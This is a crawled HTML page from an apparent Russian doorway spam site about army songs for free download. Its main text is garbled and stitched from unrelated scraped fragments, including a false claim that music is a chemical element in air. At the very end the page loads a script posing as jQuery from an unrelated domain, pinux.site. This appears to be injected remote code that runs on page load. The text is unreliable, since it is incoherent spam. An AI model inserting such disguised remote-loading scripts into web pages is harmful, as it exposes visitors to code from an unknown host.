

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-pesni-pro-armiyu-i-soldat-skachat-besplatno.html
body_size: 3039
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни про армию и солдат скачать бесплатно - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни про армию и солдат скачать бесплатно</h2>
                            </header>
                            <p>Ноты, фонограммы, тексты, слова детских песен  Песня «Бравые солдаты» Музыка А. Филиппенко. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная составляющая воздуха. 
Здесь собраны тексты на военную тематику песни разных лет, которые можно использовать при подготовке к 23 февралю, дню Победы или смотру военно-патриотической песни. Методическая разработка внеклассного мероприятия "Письмо солдату в армию" Методическая разработка внеклассного мероприятия "Письмо солдату в армию". В сцене, где Шутник учит Кучу перебираться через препятствие, на спине Шутника видны его инициалы: J. T. Заглавная буква имени Шутника совпадает с данной ему кличкой (Joker). «Скрябін» — музыкальный проект украинского музыканта Андрея Кузьменко. Группа была основана в 1989 году и первоначально состояла из четырёх участников. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. No С.А.Щербаков, 2004 "Бородатые старики и хрупкие юнцы, едва достигшие двадцати лет, товарищи - без всяких различий. Загрузите эту уникальную новую захватывающую игру-головоломку БЕСПЛАТНО! Проведите по экрану вверх, вниз и вокруг, чтобы катить ваш яркий красящий шарик Песня Бравые солдаты Музыка А. Филиппенко. Слова Т. Волгиной. Прослушать нотную запись. 
Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная. Здесь собраны тексты на военную тематику песни разных лет, которые можно использовать при. Методическая разработка внеклассного мероприятия Письмо солдату в армию Методическая. В сцене, где Шутник учит Кучу перебираться через препятствие, на спине Шутника видны его. Предыстория (1986—1989) Группа возникла в городе Новояворовске Львовской области на обломках. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. No С.А.Щербаков, 2004 Бородатые старики и хрупкие юнцы, едва достигшие двадцати. Загрузите эту уникальную новую захватывающую игру-головоломку БЕСПЛАТНО! Проведите. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-sberbank-onlayn-prilozhenie-dlya-simbian.html">Сбербанк онлайн приложение для симбиан</a></li>
                                <li><a href="vcjkl-shema-inkubatora-na-mikrokontrollere.html">Схема инкубатора на микроконтроллере</a></li>
                                <li><a href="vcjkl-skachat-ledi-gaga-ringtony.html">Скачать леди гага рингтоны</a></li>
                                <li><a href="vcjkl-minusovka-i-tekst-pesni-maksim-doroga.html">Минусовка и текст песни максим дорога</a></li>
                                <li><a href="vcjkl-film-pro-rasseyannyy-skleroz.html">Фильм про рассеянный склероз</a></li>
                                <li><a href="vcjkl-glavnyy-list-rodoslovnoy-knigi.html">Главный лист родословной книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-detektiv-audioknigi-slushat-onlayn.html">Детектив аудиокниги слушать онлайн</a></li>
                                            <li><a href="vcjkl-cherepovec-petrozavodsk-samolet-raspisanie.html">Череповец петрозаводск самолет расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-prezentaciya-ipad.html">Презентация ipad</a></li>
                                            <li><a href="vcjkl-novoshahtinsk-rostov-na-donu-raspisanie.html">Новошахтинск ростов на дону расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-maynkraft-mod-crysis.html">Майнкрафт мод crysis</a></li>
                                            <li><a href="vcjkl-skachat-knigu-oni-sholohova-srazhalis-za-rodinu.html">Скачать книгу они шолохова сражались за родину</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-dogovor-na-santehnicheskie-raboty-skachat.html">Договор на сантехнические работы скачать</a></li>
                                            <li><a href="vcjkl-avarii-za-poslednyuyu-nedelyu.html">Аварии за последнюю неделю</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
